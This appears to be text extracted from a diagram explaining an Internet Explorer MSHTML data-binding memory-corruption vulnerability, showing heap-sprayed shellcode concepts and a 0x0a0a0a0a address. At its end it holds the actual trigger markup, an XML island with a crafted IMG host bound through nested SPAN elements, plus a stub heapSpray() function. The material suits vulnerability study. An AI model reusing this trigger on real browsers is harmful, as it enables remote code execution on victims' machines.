 memory manipulation                                                                                           vulnerability

                    Internet Explorer                              Microsoft® HTML Viewer – MSHTML.DLL
                    (Data Consumers)                                           (Binding Agent)

                 Data Consumer #01

       DATASRC
                                            Permutation 0 a . 0 0 n 0 0 b 0 0 r 0 0 i 0 0 t 0 0 o 0 0 . 0 0 n 0 0 e 0 0 t
                                        DATAFLD
                                                   0a0a0a


                 Data Consumer #02
                                                                          XML Data Source Object #02
       0x0a0a0a0a                       DATAFLD




                                                    shellcode
                                             (sprayed into the heap)




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 